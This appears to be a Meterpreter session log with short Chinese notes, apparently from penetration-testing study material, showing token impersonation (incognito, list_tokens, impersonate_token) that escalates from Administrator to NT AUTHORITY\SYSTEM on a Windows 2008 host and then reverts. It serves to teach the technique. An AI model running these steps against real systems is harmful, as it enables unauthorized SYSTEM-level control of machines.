 meterpreter > getuid
Server username: WIN2008\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN2008\Administrator
Impersonation Tokens Available
========================================
No tokens available
getsystem就是实现了该命令
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > rev2self
返回到之前的AccessToken
meterpreter > getuid
Server username: WIN2008\Administrator